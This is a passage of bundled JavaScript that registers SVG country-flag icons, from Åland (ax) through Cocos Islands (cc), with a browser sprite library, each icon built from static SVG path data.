  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ax\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 210.9H202.2V342h-79.8V210.9H0v-79.8h122.4V0h79.8v131.1H513v61.2z\" /><path fill=\"#D80027\" d=\"M513 149.7v42.6H183.7V342H141V192.3H0v-42.6h141V0h42.7v149.7z\" /></symbol>"
});
var ax_result = browser_sprite_build_default().add(ax_symbol);
/* harmony default export */ const ax = ((/* unused pure expression or super */ null && (ax_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/az.svg


var az_symbol = new (browser_symbol_default())({
  "id": "az",
  "use": "az-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"az\"><path fill=\"#ef3340\" d=\"M0 0h513v342H0z\" /><path fill=\"#00b5e2\" d=\"M0 0h513v114H0z\" /><path fill=\"#509e2f\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"M265.6 212.6c-23 0-41.6-18.6-41.6-41.6s18.6-41.6 41.6-41.6c7.2 0 13.9 1.8 19.8 5-9.2-9-21.9-14.6-35.8-14.6-28.3 0-51.2 22.9-51.2 51.2s22.9 51.2 51.2 51.2c13.9 0 26.6-5.6 35.8-14.6-5.9 3.2-12.6 5-19.8 5\" /><path d=\"m297.6 142.2 5.5 15.5 14.9-7.1-7.1 14.9 15.5 5.5-15.5 5.5 7.1 14.9-14.9-7.1-5.5 15.5-5.5-15.5-14.9 7.1 7.1-14.9-15.5-5.5 15.5-5.5-7.1-14.9 14.9 7.1z\" /></g></symbol>"
});
var az_result = browser_sprite_build_default().add(az_symbol);
/* harmony default export */ const az = ((/* unused pure expression or super */ null && (az_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ba.svg


var ba_symbol = new (browser_symbol_default())({
  "id": "ba",
  "use": "ba-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ba\"><path fill=\"#10338C\" d=\"M0 0h513.1v342H0z\" /><path fill=\"#F6C500\" d=\"M99.9 0h342v342\" /><g fill=\"#FFF\"><path d=\"M19.9 21.1 40.3 6.2 60.9 21 54 0H26.7z\" /><path d=\"M92.3 25.5 84.4 1.3l-7.8 24.2H51.3l20.5 14.8-7.8 24 20.4-14.8L105 64.3l-7.9-24 20.5-14.9z\" /><path d=\"m136.3 69.2-7.8-24-7.8 24H95.5l20.4 14.9-7.8 24 20.4-14.8 20.6 14.8-7.8-24 20.4-14.9z\" /><path d=\"m179.4 112.3-7.8-24.1-7.8 24.1h-25.3l20.5 14.9-7.8 24 20.4-14.8 20.6 14.8-7.9-24 20.5-15z\" /><path d=\"m222.5 155.3-7.8-24-7.8 24h-25.4l20.6 15-7.8 24 20.4-14.9 20.4 14.9-7.8-24 20.6-15z\" /><path d=\"m265.6 198.4-7.8-24-7.8 24h-25.4l20.6 14.9-7.8 24.1 20.4-14.9 20.4 14.9-7.8-24.2 20.5-14.8z\" /><path d=\"m308.7 241.5-7.9-24-7.8 24h-25.3l20.5 14.8-7.9 24.2 20.6-14.9 20.4 14.8-7.8-24.1 20.5-14.8z\" /><path d=\"m351.7 284.6-7.8-24.2-7.8 24.2h-25.3l20.4 14.8-7.8 24.1 20.5-14.9 20.5 14.9-7.8-24.1 20.4-14.8z\" /><path d=\"m387 303.5-7.9 24.1-25.3.1 19.8 14.3h26.6l19.9-14.4h-25.3z\" /></g></symbol>"
});
var ba_result = browser_sprite_build_default().add(ba_symbol);
/* harmony default export */ const ba = ((/* unused pure expression or super */ null && (ba_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bb.svg


var bb_symbol = new (browser_symbol_default())({
  "id": "bb",
  "use": "bb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bb\"><path fill=\"#ffc726\" d=\"M0 0h513v342H0z\" /><path fill=\"#00267f\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><path d=\"m325.74 101.02-31.97 12.4c-.68 1.35-5.79 7.54-8.18 53.06h-17.05v-60.42L256 78.68l-12.54 27v60.8H226.4c-2.39-45.53-7.8-52.48-8.47-53.84l-31.68-11.63c.15.31 15.4 31.34 15.4 78.01v12.54h41.81v71.07h25.08v-71.07h41.81v-12.54c0-24.13 4.17-44.02 7.68-56.46 3.82-13.57 7.7-21.49 7.74-21.57z\" /></symbol>"
});
var bb_result = browser_sprite_build_default().add(bb_symbol);
/* harmony default export */ const bb = ((/* unused pure expression or super */ null && (bb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bd.svg


var bd_symbol = new (browser_symbol_default())({
  "id": "bd",
  "use": "bd-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bd\"><path fill=\"#2d6e41\" d=\"M0 85.331h513v342H0z\" /><circle cx=\"218.902\" cy=\"256.5\" r=\"115\" fill=\"#F40B32\" /></symbol>"
});
var bd_result = browser_sprite_build_default().add(bd_symbol);
/* harmony default export */ const bd = ((/* unused pure expression or super */ null && (bd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/be.svg


var be_symbol = new (browser_symbol_default())({
  "id": "be",
  "use": "be-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"be\"><path fill=\"#fdda25\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h171v342H0z\" /><path fill=\"#ef3340\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var be_result = browser_sprite_build_default().add(be_symbol);
/* harmony default export */ const be = ((/* unused pure expression or super */ null && (be_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bf.svg


var bf_symbol = new (browser_symbol_default())({
  "id": "bf",
  "use": "bf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bf\"><path fill=\"#3d944f\" d=\"M0 0h513v342H0z\" /><path fill=\"#ef2b2d\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"m256 102.6 16.9 52h54.7l-44.2 32.2 16.8 52-44.2-32.1-44.2 32.1 16.8-52-44.2-32.2h54.7z\" /></symbol>"
});
var bf_result = browser_sprite_build_default().add(bf_symbol);
/* harmony default export */ const bf = ((/* unused pure expression or super */ null && (bf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bg.svg


var bg_symbol = new (browser_symbol_default())({
  "id": "bg",
  "use": "bg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bg\"><path fill=\"#00966e\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v114H0z\" /><path fill=\"#d62612\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bg_result = browser_sprite_build_default().add(bg_symbol);
/* harmony default export */ const bg = ((/* unused pure expression or super */ null && (bg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bh.svg


var bh_symbol = new (browser_symbol_default())({
  "id": "bh",
  "use": "bh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m222.8 34.3-85.2 34.2 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.8H0V0h137.6z\" /></symbol>"
});
var bh_result = browser_sprite_build_default().add(bh_symbol);
/* harmony default export */ const bh = ((/* unused pure expression or super */ null && (bh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bi.svg


var bi_symbol = new (browser_symbol_default())({
  "id": "bi",
  "use": "bi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bi\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#47a644\" d=\"M215.9 170.7 0 314.6V26.8zM513 26.8v287.8L297.1 170.7z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 170.7 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFF\" d=\"M513 26.8 297.1 170.7 513 314.6V342h-40L256 197.4 39 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><circle cx=\"251.6\" cy=\"170.7\" r=\"100.2\" fill=\"#FFF\" /><path fill=\"#D80027\" stroke=\"#47a644\" stroke-width=\"3\" d=\"m251.4 103.6 7.4 12.9h14.8l-7.4 12.8 7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8H244zm38.8 66.7 7.4 12.9h14.8L305 196l7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.9l7.4-12.8-7.4-12.8h14.9zm-77.2 0 7.4 12.9h14.9l-7.4 12.8 7.4 12.8h-14.9l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8h14.8z\" /></symbol>"
});
var bi_result = browser_sprite_build_default().add(bi_symbol);
/* harmony default export */ const bi = ((/* unused pure expression or super */ null && (bi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bj.svg


var bj_symbol = new (browser_symbol_default())({
  "id": "bj",
  "use": "bj-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bj\"><path fill=\"#008751\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#fcd116\" d=\"M196.666 85.333H513v171H196.666z\" /><path fill=\"#e8112d\" d=\"M196.666 256H513v171H196.666z\" /></symbol>"
});
var bj_result = browser_sprite_build_default().add(bj_symbol);
/* harmony default export */ const bj = ((/* unused pure expression or super */ null && (bj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bl.svg


var bl_symbol = new (browser_symbol_default())({
  "id": "bl",
  "use": "bl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bl\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E6BC00\" d=\"M157.31 199.76s-9.04 43.93-19.31 40.39c-10.62-3.54-17.53-18.76-17.53-18.76l-14.52 21.24s38.18 8.48 41.01 5.47c1.22-1.14 8.21-15.1 10.34-26.05v-22.29zm-56.13 60.57s-2.48 20.18-1.06 22.66c1.24 2.3 39.48 11.33 39.48 11.33s-24.96 16.46-29.74 20.54L91.8 284.94l-.71-24.61zm11.33-165.69s39.65 41.6 40.36 45.5c.71 3.72-4.25 3.19-4.25 3.19s-44.79-37.53-49.92-41.07c-5.31-3.55 13.81-7.62 13.81-7.62\" /><path fill=\"#ADADAD\" d=\"M99.41 104.73s16.99-.71 16.64-11.51c-.35-10.62-11.15-14.87-19.12-12.39-7.97 2.3-23.01 13.45-13.63 35.05 9.38 21.42 23.37 29.39 26.2 47.8 0 0-5.46 9.86-19.12.35-16.9-11.77-6.2-38.24-10.44-44.96-4.25-7.08-40.95-38.92-40.95-38.92s-30.24 39.37-18 74.92c16.95 49.21 51.74 31.98 64.61 36.76 0 0-42.13 61.96-49.57 67.09 0 0 24.08 8.32 47.8-18.76 0 0 5.84 9.74 7.08 20.18h10.27c4.78-26.2 51.51-64.26 49.92-82.32-1.77-21.25-49.21-49.39-51.69-73.29\" /><path fill=\"#E6BC00\" d=\"M359.17 201.27s8.96 42.43 19.23 38.89c10.62-3.54 17.53-18.76 17.53-18.76l14.52 21.24s-37 8.48-39.83 5.47c-1.21-1.14-9.32-13.79-11.52-24.66zm56.05 59.06s2.48 20.18 1.06 22.66c-1.24 2.3-39.48 11.33-39.48 11.33s24.96 16.46 29.74 20.54l18.06-29.92.71-24.61zM403.89 94.64s-39.65 41.6-40.36 45.5c-.71 3.72 4.25 3.19 4.25 3.19s44.79-37.53 49.92-41.07c5.14-3.55-13.81-7.62-13.81-7.62\" /><path fill=\"#125ECC\" d=\"M157.31 87.06H359.1v145.46c0 16.06-9.69 21.39-21.91 31.85l-45.92 39.41c-18.25 15.62-47.91 15.57-66.07 0l-46.01-39.43c-12.08-10.35-21.88-15.71-21.88-31.82z\" /><path fill=\"#FFE600\" d=\"M200.55 147.71c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65-3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41M214.96 274.43c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c.01 7.96-6.45 14.41-14.41 14.41m43.24 14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c0 7.95-6.45 14.41-14.41 14.41m43.24-14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#D60537\" d=\"M157.31 175.36H359.1v57.65H157.31z\" /><path fill=\"#EACE00\" d=\"M142.9 43.82s57.65-14.41 115.31-14.41 115.31 14.41 115.31 14.41l-14.41 57.65s-50.45-14.41-100.89-14.41-100.89 14.41-100.89 14.41z\" /><path fill=\"#7A6920\" d=\"M258.2 72.65c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 5c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m-115.3 0c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#ADADAD\" d=\"M365.08 178.02c-1.59 18.06 45.14 56.12 49.92 82.32h10.27c1.24-10.44 7.08-20.18 7.08-20.18 23.72 27.09 47.8 18.76 47.8 18.76-7.44-5.13-49.57-67.09-49.57-67.09 12.88-4.78 47.67 12.45 64.61-36.76 12.24-35.55-18-74.92-18-74.92s-36.7 31.84-40.95 38.92c-4.25 6.73 6.46 33.2-10.44 44.96-13.66 9.51-19.12-.35-19.12-.35 2.83-18.41 16.82-26.38 26.2-47.8 9.38-21.6-5.66-32.75-13.63-35.05-7.97-2.48-18.76 1.77-19.12 12.39-.35 10.8 16.64 11.51 16.64 11.51-2.48 23.9-49.92 52.04-51.69 73.29\" /><circle cx=\"258.2\" cy=\"204.19\" r=\"16.93\" fill=\"#FFF\" /></symbol>"
});
var bl_result = browser_sprite_build_default().add(bl_symbol);
/* harmony default export */ const bl = ((/* unused pure expression or super */ null && (bl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bm.svg


var bm_symbol = new (browser_symbol_default())({
  "id": "bm",
  "use": "bm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bm\"><path fill=\"#c8102e\" d=\"M0 0h513v342H0z\" /><path fill=\"#012169\" d=\"M0 .1h256.5v171H0z\" /><path fill=\"#FFF\" d=\"M256 0h-22.6L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1v22.6h22.6L96 121.8v48.9h64v-48.9l73.4 48.9H256v-22.6l-46.1-30.7H256v-64h-46.1L256 22.7z\" /><path fill=\"#c8102e\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#c8102e\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><g transform=\"translate(13 5)\"><path fill=\"#fff\" d=\"M303.9 94.94v99.69c0 59.81 79.75 99.69 79.75 99.69s79.75-39.88 79.75-99.69V94.94z\" /><path fill=\"#2F8F22\" d=\"M436.37 254.44H330.93c23.13 25.08 52.72 39.88 52.72 39.88s29.59-14.8 52.72-39.88\" /><circle cx=\"383.65\" cy=\"214.56\" r=\"39.88\" fill=\"#65B5D2\" /><circle cx=\"343.77\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"423.52\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"383.65\" cy=\"154.75\" r=\"19.94\" fill=\"#c8102e\" /></g></symbol>"
});
var bm_result = browser_sprite_build_default().add(bm_symbol);
/* harmony default export */ const bm = ((/* unused pure expression or super */ null && (bm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bn.svg


var bn_symbol = new (browser_symbol_default())({
  "id": "bn",
  "use": "bn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bn\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path d=\"m0 193.74 513 127.19V214.26L0 97.08z\" /><path fill=\"#FFF\" d=\"M513 234.26v-86.67L0 20.41v86.67\" /><g fill=\"#D80027\" stroke=\"#231F20\" stroke-miterlimit=\"10\" stroke-width=\"3\"><path d=\"M306.4 134.01a50.3 50.3 0 0 1 6.07 24.02c0 21.55-13.51 39.94-32.52 47.19v-59.51c5.7-1.19 10-6.37 10-12.59 6.9 0 12.5-5.75 12.5-12.85h-.42c6.9 0 12.91-5.75 12.91-12.85h-34.99V76.58l-14.99-27.71-15 27.71v30.84h-34.99c0 7.1 6.01 12.85 12.91 12.85h-.42c0 7.1 5.6 12.85 12.5 12.85 0 6.22 4.29 11.4 9.99 12.59v61.37c-22.09-5.39-38.48-25.3-38.48-49.05 0-8.7 2.2-16.88 6.07-24.02-10.96 11.21-17.72 26.53-17.72 43.44 0 34.32 27.82 62.15 62.15 62.15s62.15-27.83 62.15-62.15c0-16.91-6.77-32.24-17.72-43.44z\" /><path d=\"M198.46 226.81s20.69 27.71 66.5 27.71 66.5-27.71 66.5-27.71l13.47 28.37s-21.03 27.71-79.97 27.71-79.97-27.71-79.97-27.71zm-69.22-93.63h20.88l24.93 27.26v73.45h-26.28v-68.37zm270.76 0h-20.88l-24.93 27.26v73.45h26.27v-68.37z\" /></g></symbol>"
});
var bn_result = browser_sprite_build_default().add(bn_symbol);
/* harmony default export */ const bn = ((/* unused pure expression or super */ null && (bn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bo.svg


var bo_symbol = new (browser_symbol_default())({
  "id": "bo",
  "use": "bo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bo\"><path fill=\"#d52b1e\" d=\"M0 0h513v114H0z\" /><path fill=\"#f9e300\" d=\"M0 114h513v114H0z\" /><path fill=\"#007934\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bo_result = browser_sprite_build_default().add(bo_symbol);
/* harmony default export */ const bo = ((/* unused pure expression or super */ null && (bo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bq.svg


var bq_symbol = new (browser_symbol_default())({
  "id": "bq",
  "use": "bq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#012a87\" d=\"M0 342h513V0z\" /><path fill=\"#f9d90f\" d=\"M250.4 0H0v166.9z\" /><path fill=\"#dc171d\" d=\"m140.4 118.3 12.2 21.2h24.5l-12.3 21.1 12.3 21.2h-24.5L140.4 203l-12.2-21.2h-24.5l12.3-21.2-12.3-21.1h24.5z\" /><circle cx=\"140.4\" cy=\"160.6\" r=\"57.7\" fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" stroke-width=\"9\" /></symbol>"
});
var bq_result = browser_sprite_build_default().add(bq_symbol);
/* harmony default export */ const bq = ((/* unused pure expression or super */ null && (bq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/br.svg


var br_symbol = new (browser_symbol_default())({
  "id": "br",
  "use": "br-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"br\"><path fill=\"#009b3a\" d=\"M0 0h513v342H0z\" /><path fill=\"#fedf00\" d=\"m256.5 19.3 204.9 151.4L256.5 322 50.6 170.7z\" /><circle cx=\"256.5\" cy=\"171\" r=\"80.4\" fill=\"#FFF\" /><path fill=\"#002776\" d=\"M215.9 165.7c-13.9 0-27.4 2.1-40.1 6 .6 43.9 36.3 79.3 80.3 79.3 27.2 0 51.3-13.6 65.8-34.3-24.9-31-63.2-51-106-51m119 20.3c.9-5 1.5-10.1 1.5-15.4 0-44.4-36-80.4-80.4-80.4-33.1 0-61.5 20.1-73.9 48.6 10.9-2.2 22.1-3.4 33.6-3.4 46.8.1 89 19.5 119.2 50.6\" /></symbol>"
});
var br_result = browser_sprite_build_default().add(br_symbol);
/* harmony default export */ const br = ((/* unused pure expression or super */ null && (br_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bs.svg


var bs_symbol = new (browser_symbol_default())({
  "id": "bs",
  "use": "bs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bs\"><path fill=\"#ffc72c\" d=\"M0 0h513v342H0z\" /><path fill=\"#00778b\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path d=\"M256 171 0 342V0z\" /></symbol>"
});
var bs_result = browser_sprite_build_default().add(bs_symbol);
/* harmony default export */ const bs = ((/* unused pure expression or super */ null && (bs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bt.svg


var bt_symbol = new (browser_symbol_default())({
  "id": "bt",
  "use": "bt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bt\"><path fill=\"#FF7415\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 0H0v342\" /><path fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"42\" d=\"M128.7 255.5s35 54 67.3 32.4c56.9-37.9-68.9-108.6-2.9-152.6 58.3-38.8 76.6 103.5 137.6 62.8 59-39.3-64.7-111.4-9.2-148.4 33.4-22.2 67.1 32.6 67.1 32.6\" /></symbol>"
});
var bt_result = browser_sprite_build_default().add(bt_symbol);
/* harmony default export */ const bt = ((/* unused pure expression or super */ null && (bt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bv.svg


var bv_symbol = new (browser_symbol_default())({
  "id": "bv",
  "use": "bv-usage",
  "viewBox": "0 33.333 1100 733.333",
  "content": "<symbol viewBox=\"0 33.333 1100 733.333\" aria-hidden=\"true\" id=\"bv\"><path fill=\"#ef2b2d\" d=\"M0 0h1100v800H0z\" /><path fill=\"#fff\" d=\"M300 0h200v800H300z\" /><path fill=\"#fff\" d=\"M0 300h1100v200H0z\" /><path fill=\"#002868\" d=\"M350 0h100v800H350z\" /><path fill=\"#002868\" d=\"M0 350h1100v100H0z\" /></symbol>"
});
var bv_result = browser_sprite_build_default().add(bv_symbol);
/* harmony default export */ const bv = ((/* unused pure expression or super */ null && (bv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bw.svg


var bw_symbol = new (browser_symbol_default())({
  "id": "bw",
  "use": "bw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6da9d2\" d=\"M0 238h513v104H0zM0 0h513v104H0z\" /><path d=\"M0 125.5h513v89.656H0z\" /></symbol>"
});
var bw_result = browser_sprite_build_default().add(bw_symbol);
/* harmony default export */ const bw = ((/* unused pure expression or super */ null && (bw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/by.svg


var by_symbol = new (browser_symbol_default())({
  "id": "by",
  "use": "by-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"by\"><path fill=\"#007C30\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1720\" d=\"M0 230h513V0H0\" /><path fill=\"#FFF\" d=\"M100 230V0H0v342h513-413z\" /><path fill=\"#CE1720\" d=\"M28 159.6 8.6 128.2 28 97.4l19.3 30.8zm44.6 0-19.3-31.4 19.3-30.8L92 128.2zM28 241.2 8.6 209.8 28 179l19.3 30.8zm44.6 0-19.3-31.4L72.6 179 92 209.8z\" /><path fill=\"none\" stroke=\"#CE1720\" stroke-width=\"7\" d=\"m28 73.8-16.1-26L28 22.2l16 25.6zm44.6 0-16-26 16-25.6 16.1 25.6zM28 318l-16.1-26.1L28 266.3l16 25.6zm44.6 0-16-26.1 16-25.6 16.1 25.6z\" /></symbol>"
});
var by_result = browser_sprite_build_default().add(by_symbol);
/* harmony default export */ const by = ((/* unused pure expression or super */ null && (by_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bz.svg


var bz_symbol = new (browser_symbol_default())({
  "id": "bz",
  "use": "bz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bz\"><path fill=\"#003e87\" d=\"M0 0h513v342H0z\" /><circle cx=\"260.9\" cy=\"170.9\" r=\"118.9\" fill=\"#FFF\" /><circle cx=\"261.9\" cy=\"173.1\" r=\"94.5\" fill=\"none\" stroke=\"#6DA544\" stroke-miterlimit=\"10\" stroke-width=\"18\" /><g stroke=\"#000\"><path fill=\"#003e87\" d=\"m261.9 151.5-50.6 23.4v20c0 11.8 6.1 22.8 16.2 28.9L262 239l34.5-15.2c10-6.2 16.2-17.1 16.2-28.9v-20z\" /><path fill=\"#FFDA44\" d=\"M211.3 128.1h101.3v46.7H211.3z\" /></g><path fill=\"#ce1127\" d=\"M0 0h513v35H0zm0 306h513v35H0z\" /></symbol>"
});
var bz_result = browser_sprite_build_default().add(bz_symbol);
/* harmony default export */ const bz = ((/* unused pure expression or super */ null && (bz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ca.svg


var ca_symbol = new (browser_symbol_default())({
  "id": "ca",
  "use": "ca-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ca\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"red\" d=\"M0 0h142v342H0zm371 0h142v342H371zm-64.5 206 50.4-25.2-25.2-12.6V143l-50.4 25.2 25.2-50.4h-25.2L256.1 80l-25.2 37.8h-25.2l25.2 50.4-50.4-25.2v25.2l-25.2 12.6 50.4 25.2-12.6 25.2h50.4V269h25.2v-37.8h50.4z\" /></symbol>"
});
var ca_result = browser_sprite_build_default().add(ca_symbol);
/* harmony default export */ const ca = ((/* unused pure expression or super */ null && (ca_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cc.svg


var cc_symbol = new (browser_symbol_default())({
  "id": "cc",
  "use": "cc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cc\"><path fill=\"green\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m422.7 252.4 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.2V301l-11.1-8.9-11.1 8.9v-14.2l-13.8-3.2 11.1-8.8-6.2-12.8 13.9 3.2zm-46.6-136.3 6.2 12.9 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.1v14.3l-11.1-8.9-11.1 8.9.1-14.3-13.9-3.1 11.1-8.8-6.2-12.8L370 129zm37-77.8 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.9-13.9 3.1v14.2L413.1 78 402 86.9l.1-14.2-13.9-3.1 11.1-8.9-6.2-12.8 13.9 3.2zm51.8 58.4 6.2 12.8 13.9-3.2-6.3 12.8 11.2 8.9-13.9 3.1.1 14.2-11.2-8.9-11.1 8.9.1-14.2L440 128l11.2-8.9-6.3-12.8 13.9 3.2zm-28 68.1 4.9 14.8h15.6l-12.6 9.2 4.8 14.9-12.7-9.2-12.6 9.2 4.8-14.9-12.6-9.2h15.6zM306.8 254.7c-49.2 0-89.1-39.9-89.1-89.1s39.9-89.1 89.1-89.1c15.3 0 29.8 3.9 42.4 10.7C329.4 67.9 302.3 56 272.5 56c-60.5 0-109.6 49.1-109.6 109.6S212 275.3 272.5 275.3c29.8 0 56.9-11.9 76.6-31.3-12.6 6.8-27 10.7-42.3 10.7M140.4 59.5C129.7 41 109.7 28.6 86.8 28.6S44 41 33.3 59.5zm.2.4-53.8 53.8-53.7-53.8C28 68.9 25 79.3 25 90.5c0 34.2 27.7 61.9 61.9 61.9s61.9-27.7 61.9-61.9c-.1-11.2-3.1-21.6-8.2-30.6\" /><path fill=\"#A2001D\" d=\"M71.4 98.2v52.2c4.9 1.3 10.1 1.9 15.5 1.9s10.5-.7 15.5-1.9V98.2z\" /></symbol>"
});
var cc_result = browser_sprite_build_default().add(cc_symbol);
